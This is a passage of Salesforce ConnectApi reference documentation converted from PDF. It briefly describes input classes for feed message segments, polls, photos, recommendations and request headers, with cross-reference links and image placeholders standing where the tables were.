

# <span id="page-1362-1"></span>ConnectApi.ManagedTopicPositionInput Class

Relative position of a managed topic.



<span id="page-1363-0"></span>[ConnectApi.ManagedTopicPositionCollectionInput Class](#page-1362-2)

# ConnectApi.MarkupBeginSegmentInput

The beginning tag for rich text markup.

Subclass of [ConnectApi.MessageSegmentInput Class](#page-1365-1)



<span id="page-1363-1"></span>SEE ALSO:

[Post a Rich-Text Feed Element with Inline Image](#page-317-0) [ConnectApi.MessageBodyInput Class](#page-1364-0)

### ConnectApi.MarkupEndSegmentInput

The end tag for rich text markup.

Subclass of [ConnectApi.MessageSegmentInput Class](#page-1365-1)



<span id="page-1364-1"></span>[Post a Rich-Text Feed Element with Inline Image](#page-317-0) [ConnectApi.MessageBodyInput Class](#page-1364-0)

### ConnectApi.MentionSegmentInput Class

Used to include an @mention of a user or a group in a feed item or a comment. The maximum number of mentions you can include in a feed item or comment is 25.

Subclass of [ConnectApi.MessageSegmentInput Class](#page-1365-1)



<span id="page-1364-0"></span>SEE ALSO:

[ConnectApi.MessageBodyInput Class](#page-1364-0)

## ConnectApi.MessageBodyInput Class

Used to add rich messages to feed items and comments.



[ConnectApi.FeedItemInput Class](#page-1358-1) [ConnectApi.CommentInput Class](#page-1352-1)

### <span id="page-1365-1"></span>ConnectApi.MessageSegmentInput Class

Used to add rich message segments to feed items and comments.

This class is abstract and has no public constructor. You can make an instance only of a subclass.

Superclass for:

- **•** [ConnectApi.HashtagSegmentInput Class](#page-1360-2)
- **•** [ConnectApi.InlineImageSegmentInput](#page-1361-1)
- **•** [ConnectApi.LinkSegmentInput Class](#page-1362-3)
- **•** [ConnectApi.MarkupBeginSegmentInput](#page-1363-0)
- **•** [ConnectApi.MarkupEndSegmentInput](#page-1363-1)
- **•** [ConnectApi.MentionSegmentInput Class](#page-1364-1)
- **•** [ConnectApi.TextSegmentInput Class](#page-1374-1)

Use the [ConnectApiHelper repository on GitHub](https://github.com/forcedotcom/ConnectApiHelper) to simplify many of the tasks accomplished with ConnectApi.MessageSegmentInput, such as posting with inline images, rich text, and mentions.

#### SEE ALSO:

<span id="page-1365-0"></span>[Edit a Comment](#page-332-0) [Edit a Feed Element](#page-327-0) [Edit a Question Title and Post](#page-328-0) [Post a Rich-Text Feed Element with Inline Image](#page-317-0) [ConnectApi.MessageBodyInput Class](#page-1364-0)

### ConnectApi.MuteCapabilityInput

Mute or unmute a feed element.

This class is a subclass of [ConnectApi.FeedElementCapabilityInput Class.](#page-1356-1)



<span id="page-1366-1"></span>[setIsMutedByMe\(communityId, feedElementId, isMutedByMe\)](#page-976-0)

### ConnectApi.NewFileAttachmentInput Class

Important: This class isn't available in version 32.0 and later. In version 32.0 and later, use [ConnectApi.ContentCapabilityInput.](#page-1354-1)

Describes a new file to be attached to a feed item. The actual binary file, that is the attachment, is provided as part of the [BinaryInput](#page-1349-0) in the method that takes this attachment input, such as postFeedItem or postComment.

Subclass of [ConnectApi.FeedItemAttachmentInput Class](#page-1358-0)



### <span id="page-1366-0"></span>ConnectApi.NewUserAudienceCriteriaInput

The criteria for the new members type of recommendation audience.

Subclass of [ConnectApi.AudienceCriteriaInput.](#page-1348-0)



### ConnectApi.PhotoInput Class

Use to specify how crop a photo. Use to specify an existing file (a file that has already been uploaded).



[setPhotoWithAttributes\(communityId, groupId, photo\)](#page-1112-0)

[setPhotoWithAttributes\(communityId, groupId, photo, fileUpload\)](#page-1113-0)

[updateRecommendationDefinitionPhotoWithAttributes\(communityId, recommendationDefinitionId, photo\)](#page-1266-0)

[updateRecommendationDefinitionPhotoWithAttributes\(communityId, recommendationDefinitionId, photo, fileUpload\)](#page-1267-0)

<span id="page-1367-1"></span>[setPhotoWithAttributes\(communityId, userId, photo\)](#page-1328-0)

[setPhotoWithAttributes\(communityId, userId, photo, fileUpload\)](#page-1329-0)

### ConnectApi.PollAttachmentInput Class

Important: This class isn't available in version 32.0 and later. In version 32.0 and later, use [ConnectApi.PollCapabilityInput.](#page-1367-0)

Used to attach a poll to a feed item.

Subclass of [ConnectApi.FeedItemAttachmentInput Class](#page-1358-0)

<span id="page-1367-0"></span>

## ConnectApi.PollCapabilityInput

Create, update, or vote on a poll on a feed element.

This class is a subclass of [ConnectApi.FeedElementCapabilityInput Class.](#page-1356-1)


SEE ALSO:

[ConnectApi.FeedElementCapabilitiesInput](#page-1356-0)

### ConnectApi.QuestionAndAnswersCapabilityInput

Create or edit a question feed element or set the best answer of the existing question feed element.

This class is a subclass of [ConnectApi.FeedElementCapabilityInput Class.](#page-1356-1)



SEE ALSO:

[Edit a Question Title and Post](#page-328-0)

[ConnectApi.FeedElementCapabilitiesInput](#page-1356-0)

### ConnectApi.RecommendationAudienceInput

A recommendation audience.



### SEE ALSO:

[createRecommendationAudience\(communityId, recommendationAudience\)](#page-1225-0)

# ConnectApi.RecommendationDefinitionInput

A recommendation definition.



#### SEE ALSO:

[createRecommendationDefinition\(communityId, recommendationDefinition\)](#page-1227-0)

### ConnectApi.RequestHeaderInput Class

An HTTP request header name and value pair.





SEE ALSO:

[Define an Action Link and Post with a Feed Element](#page-321-0)

# ConnectApi.ScheduledRecommendationInput

A scheduled recommendation.

